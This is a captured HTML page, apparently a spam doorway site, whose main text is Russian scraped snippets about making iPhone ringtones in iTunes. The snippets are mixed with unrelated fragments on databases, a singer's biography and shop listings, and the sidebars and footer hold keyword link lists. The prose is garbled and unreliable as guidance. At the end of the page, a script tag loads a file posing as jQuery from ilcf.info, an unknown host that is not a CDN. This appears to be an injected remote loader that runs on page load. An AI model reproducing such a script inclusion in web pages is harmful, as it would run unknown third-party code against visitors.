

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-kak-sozdat-svoy-rington-v-itunes.html
body_size: 4660
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как создать свой рингтон в itunes - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как создать свой рингтон в itunes</h2>
                            </header>
                            <p>Шаг 10: Подключите свой iPhone к iTunes, выберите его в верхнем меню и  Раньше пользовался Audiko.net для создания рингтонов, но после того как. Мы уже рассматривали способы создания рингтонов для Apple iPhone. Создать рингтон можно не только в iTunes, но при помощи других сервисов (Audiko, Ringer.org) и программ (iRinger, AnyRing). В этом уроке я покажу как создать рингтон для iPhone несколькими способами. В качестве рингтона можно будет использовать любой MP3 файл. Установить рингтон. 17 Sep 2016 - 4 min - Uploaded by beokill обыкновенныйДелаем рингтоны сами НЕАКТУАЛЬНОЕ ВИДЕО АКТУАЛЬНЫЙ РОЛИК НА 2019 - https://youtu.be/tCUfuxc2QME. А у меня такая проблема, создал я рингтон, далее хочу удать его, но, в тунце его не видно, и я не могу его удалить, а в девайсе он все еще есть. Здравствуйте дорогие друзья! Долго думал, чего бы такого полезного написать в канун Нового года и решение пришло само собой. 2 фев 2017  Если в iTunes создавать рингтоны вам неудобно, то можете  частью данной инструкции для синхронизации этих рингтонов в свой. 
Каждый раз когда я пишу статью-инструкцию, я выполняю все действия на одном из своих телефонов,… ну чтобы быть уверенным в ожидаемом результате. Сейчас Вы узнаете элементарный способ "как сделать рингтон в iTunes" и  а те кто не взламывал свой iPhone могут скачать готовые рингтоны. Проверенные 6 способов о том, как скачать видео с компьютера на Айфон. Рекомендую изучить каждый и выбрать для себя 1 или 2 способа. В том числе в уроке рассказано, как. 19 ноя 2017  Как сделать рингтон для iPhone с iTunes 12.7. Ноя 19  с вашим девайсом, вы можете создать свой собственный с помощью iTunes. Для работы с большими массивами информации и создания сложных систем управления базами данных разработчиками Microsoft была создана программная визуальная среда Visual FoxPro. Rating: 4.4 - 122 votes9 янв 2018  Обновлено (2): 13 сентября 2017 года Apple выпустила iTunes 12.7, в котором процесс создания рингтонов для iPhone несколько. Сестра Светлана после окончания Новосибирской, а затем и Миланской консерватории работает в ансамбле старинной музыки, живёт в Италии. 
19 апр 2018  Чтобы купить рингтон в iTunes, нажмите «Настройки» → «Звуки» → « Рингтон»  для создания рингтонов и десктопного клиента iTunes. Макsим сотрудничает с коллективом «Губы». «Даже не хочется вспоминать. Абсолютно не интересный проект был, я попала в него случайно. 21 мар 2019  Рингтон, сигнал текстового сообщения и другие звуковые оповещения  песню, которую хотите использовать для создания рингтона. Если вопрос зашел о доверии, то руководство ms само подорвало это самое доверие со стороны многих пользователей особенно в корпоративном и государственном секторе. 
Rating: 4 - 2 votes28 фев 2018  Принципиальной разницы в процессе создания рингтонов между этими  когда я сделал и поставил свой первый рингтон на iPhone. 24 ноя 2013  Как сделать рингтон для iPhone в программе iTunes.  Как создать рингтон для iPhone при помощи iTunes  в пару кликов закидывает и музыку и видео, и вообще хоть черта лысого кидайте на свой огрызок. В этом уроке я покажу как создать рингтон для iPhone несколькими способами. В качестве. Мы уже рассматривали способы создания рингтонов для Apple iPhone. Создать рингтон можно. При помощи программы iTunes можно легко установить рингтоны в свой Айфон. Изначально правильная настройка iPhone позволяет новичкам ориентироваться в основных. 
Создание разветвленных баз данных занимает много времени, сократить которое можно. Первый способ скачать видео на iPhone – Программа iTunes  Для начала рассмотрим родной способ. 3: Как проверить iPhone на наличие Activation Lock? IMPORTANT UPDATE!!! В самом начале 2017 года Apple удалила. Родился 17 января 1974 года в городе Новосибирске. Отец — Анатолий Данилович Фомин (18 августа. IPhone; iPhone X в цветовом оформлении серый космос Производитель: Apple Inc. Коммуникации. Купить с гарантией качества 4 Смартфон Apple iPhone 5s 16 ГБ серый в интернет магазине DNS. Выгодные. История вопроса. С выходом Windows 10 обновляется соглашение о конфиденциальности hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-smeg-vi205pnf1-shema-vstraivaniya.html">Smeg vi205pnf1 схема встраивания</a></li>
                                <li><a href="tyu2u-odnolineynaya-shema-elektrosnabzheniya-v-visio-skachat.html">Однолинейная схема электроснабжения в visio скачать</a></li>
                                <li><a href="tyu2u-suvar-kinoteatr-raspisanie.html">Сувар кинотеатр расписание</a></li>
                                <li><a href="tyu2u-steysi-martin-video.html">Стэйси мартин видео</a></li>
                                <li><a href="tyu2u-kakogo-formata-dolzhny-byt-ringtony-dlya-ayfona.html">Какого формата должны быть рингтоны для айфона</a></li>
                                <li><a href="tyu2u-prezentaciya-4-klass-russkiy-yazyk-glagol.html">Презентация 4 класс русский язык глагол</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как создать рингтон для iPhone Инструкция.</li>
<li>Как добавить рингтон в iTunes.</li>
<li>Как поставить рингтон для iPhone с помощью iTunes.</li>
<li>Первоначальная настройка iPhone и его оптимизация.</li>
<li>Скачать бесплатно Visual FoxPro 9.0 для Windows.</li>
<li>6 способов скачать видео на Айфон.</li>
<li>Как отвязать iPhone от Apple ID бывшего хозяина - Полное.</li>
<li>Фомин, Митя — Википедия.</li>
<li>iPhone — Википедия.</li>
<li>Купить 4 Смартфон Apple iPhone 5s 16 ГБ серый в интернет.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-spl7-v-pdf.html">Spl7 в pdf</a></li>
                                            <li><a href="tyu2u-skachat-simulyator-vozhdeniya-2.html">Скачать симулятор вождения 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-mgppu-informacionnye-tehnologii-raspisanie.html">Мгппу информационные технологии расписание</a></li>
                                            <li><a href="tyu2u-babusya-2003-skachat-torrent.html">Бабуся 2003 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-shema-pleteniya-biserom-krestikom.html">Схема плетения бисером крестиком</a></li>
                                            <li><a href="tyu2u-skachat-igra-slagterra.html">Скачать игра слагтерра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-molitva-angelu-hranitelyu-skachat-minus.html">Молитва ангелу хранителю скачать минус</a></li>
                                            <li><a href="tyu2u-maynkraft-mod-na-star-vars-obzor.html">Майнкрафт мод на стар варс обзор</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
